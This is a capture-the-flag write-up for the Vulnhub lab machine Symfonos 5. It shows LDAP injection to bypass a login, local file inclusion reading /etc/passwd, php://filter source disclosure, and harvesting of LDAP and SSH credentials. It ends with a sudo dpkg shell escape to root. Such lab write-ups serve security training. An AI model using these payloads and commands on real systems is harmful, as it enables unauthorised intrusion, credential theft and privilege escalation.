Vulnhub: Symfonos 5

| Difficulty | Release Date | Author |
|---|---|---|
| Beginner | 2 Mar 2020 | Zayotic |
Summary⌗
In this box, we first perform ldap injection on the web application to bypass the login page. Then we are able to read local files by abusing a local file inclusion vulnerability with php base64 filter. From one of the php files we get ldap credentials that we used to authenticate to ldap and dump entries. From the entries we get a base64 encoded password that we could use to ssh into the machine. For privilege escalation to a root shell we abused sudo permission granted on dpkg.
Reconnaissance⌗
Nmap
Nmap scan report for 192.168.191.132
Host is up (0.0019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 16:70:13:77:22:f9:68:78:40:0d:21:76:c1:50:54:23 (RSA)
| 256 a8:06:23:d0:93:18:7d:7a:6b:05:77:8d:8b:c9:ec:02 (ECDSA)
|_ 256 52:c0:83:18:f4:c7:38:65:5a:ce:97:66:f3:75:68:4c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
636/tcp open ldapssl?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration⌗
389,636 (LDAP)⌗
Doing some basic enumeration on ldap without credentials we only get the domain name. We’ll probably get back to it incase we land on some credentials.
nmap scripts:
nmap -p 389,636 --script ldap-* 192.168.191.132

ldapsearch:
ldapsearch -h 192.168.191.132 -D '' -w '' -b "DC=symfonos,DC=local"

80 (HTTP)⌗
Opening the site on the browser, we only get a plain page with an image.

Performing a directory/file bruteforce using ffuf, we discover new files.
ffuf -ic -c -u http://192.168.191.132/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -e /,.php,.html -t 50 | tee root.ffuf

Accessing /home.php we are redirected to admin.php which has a login form.

I tried out credential bruteforce and sql injection auth bypass techniques but none of them were successful. I then thought to try out ldap injection. Since we have ldap running on this host it could be a valid path.
The application performs authentication insecurely by using GET requests to login.

Setting the username and password to * we successfully login.

We get redirected to home.php which doesn’t have much, but clicking on portraits we see interesting functionality.

The url parameter takes in a url, changing the input to ../../../../etc/passwd we can read the passwd file. This confirms
we can abuse LFI to access other files on disk by directory traversal.

I tried accessing log files to try for RCE like the previous boxes but nothing came up. We can still use this to read files so we can check the source code of the app.
Accessing the php files directly just executes them, so we need to use php wrappers.
home.php
http://192.168.191.132/home.php?url=php://filter/convert.base64-encode/resource=home.php
<?php
session_start();
if(!isset($_SESSION['loggedin'])){
header("Location: admin.php");
exit;
}
if (!empty($_GET["url"]))
{
$r = $_GET["url"];
$result = file_get_contents($r);
}
?>
<html>
<head>
<link rel="stylesheet" type="text/css" href="/static/bootstrap.min.css">
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
<a class="navbar-brand" href="home.php">symfonos</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarColor02">
<ul class="navbar-nav mr-auto">
<li class="nav-item">
<a class="nav-link" href="home.php">Home</a>
</li>
<li class="nav-item">
<a class="nav-link" href="home.php?url=http://127.0.0.1/portraits.php">Portraits</a>
</li>
<li class="nav-item">
<a class="nav-link" href="logout.php">Logout</a>
</li>
</ul>
</div>
</nav><br />
<center>
<?php
if ($result){
echo $result;
} else {
echo "<h3>Under Developement</h3>";
} ?>
</center>
</body>
admin.php
http://192.168.191.132/home.php?url=php://filter/convert.base64-encode/resource=admin.php
<?php
session_start();
if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"] === true){
header("location: home.php");
exit;
}
function authLdap($username, $password) {
$ldap_ch = ldap_connect("ldap://172.18.0.22");
ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
if (!$ldap_ch) {
return FALSE;
}
$bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
if (!$bind) {
return FALSE;
}
$filter = "(&(uid=$username)(userPassword=$password))";
$result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
if (!$result) {
return FALSE;
}
$info = ldap_get_entries($ldap_ch, $result);
if (!($info) || ($info["count"] == 0)) {
return FALSE;
}
return TRUE;
}
if(isset($_GET['username']) && isset($_GET['password'])){
$username = urldecode($_GET['username']);
$password = urldecode($_GET['password']);
$bIsAuth = authLdap($username, $password);
if (! $bIsAuth ) {
$msg = "Invalid login";
} else {
$_SESSION["loggedin"] = true;
header("location: home.php");
exit;
}
}
?>
<html>
<head>
<link rel="stylesheet" type="text/css" href="/static/bootstrap.min.css">
</head>
<body><br />
<div class="container">
<div class="row justify-content-center">
<div class="col-md-8">
<div class="card">
<div class="card-header">Login</div>
<div class="card-body">
<form action="admin.php" method="GET">
<div class="form-group row">
<label for="email_address" class="col-md-4 col-form-label text-md-right">Username</label>
<div class="col-md-6">
<input type="text" id="username" class="form-control" name="username" required autofocus>
</div>
</div>
<div class="form-group row">
<label for="password" class="col-md-4 col-form-label text-md-right">Password</label>
<div class="col-md-6">
<input type="password" id="password" class="form-control" name="password" required>
</div>
</div>
<div class="col-md-6 offset-md-4">
<button type="submit" class="btn btn-primary">
Login
</button>
</div>
</form>
</div>
</div>
<center><strong><?php echo $msg; ?></strong></center>
</div>
</body>
</html>
From admin.php we get credentials that can be used on ldap.
Getting shell as zeus⌗
With the credentials admin:qMDdyZh3cT6eeAWD, we get more output from ldap:
ldapsearch -x -h 192.168.191.132 -D "CN=admin,DC=symfonos,DC=local" -w qMDdyZh3cT6eeAWD -b "DC=symfonos,DC=local"

From the output, the userPassword is base64 encoded. After decoding it we get cetkKf4wCuHC9FET and can login
as zeus via ssh.

Privilege Escalation⌗
Running sudo -l, we see that zeus has sudo permissions to run dpkg with no password.

From gtfobins we only need to execute the below commands to abuse this.
sudo dpkg -l
!/bin/bash

Extras⌗
When accessing the passwd file, we couldn’t see any user with home directory in /home looking at the configuration postexploitation we see that the services are running in docker containers.